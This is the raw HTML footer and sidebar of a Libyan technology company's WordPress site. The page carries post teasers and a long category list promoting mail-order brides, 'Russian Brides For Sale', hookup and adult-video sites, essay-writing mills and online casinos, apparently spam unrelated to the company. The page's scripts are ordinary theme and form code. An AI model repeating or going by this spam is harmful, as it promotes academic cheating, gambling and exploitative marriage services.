class="day">28</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/cbd-oil-reviews-uk-an-in-depth-anaylsis-on-what-156/"> Cbd Oil Reviews Uk &#8211; an in Depth Anaylsis on What Works and What Doesn&#8217;t </a></h4><div><p class="post-excerpt"> Cbd Oil Reviews Uk - an in Depth Anaylsis on... <a class="read-more" href="https://utec.com.ly/cbd-oil-reviews-uk-an-in-depth-anaylsis-on-what-156/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">16</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/australian-lizard-modifications-intercourse-in-10/"> Australian lizard modifications intercourse in high conditions </a></h4><div><p class="post-excerpt">Australian lizard modifications intercourse in high conditions The Australian Central Beardie... <a class="read-more" href="https://utec.com.ly/australian-lizard-modifications-intercourse-in-10/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">20</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/howto-produce-a-brief-article-describing-your/"> Howto Produce a Brief Article Describing Your Background </a></h4><div><p class="post-excerpt">On-line EssayEssay creating is actually a skill that you can develop... <a class="read-more" href="https://utec.com.ly/howto-produce-a-brief-article-describing-your/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">22</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/the-least-expensive-online-baccalaureate-in-the/"> The Least Expensive Online Baccalaureate in the World </a></h4><div><p class="post-excerpt">The students round the world writing term papers for money may... <a class="read-more" href="https://utec.com.ly/the-least-expensive-online-baccalaureate-in-the/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/how-to-produce-a-response-into-a-composition/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"63d5936092"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>